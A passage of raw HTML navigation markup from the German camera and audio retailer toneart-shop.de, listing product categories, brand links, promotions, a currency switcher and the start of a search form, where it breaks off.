class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" 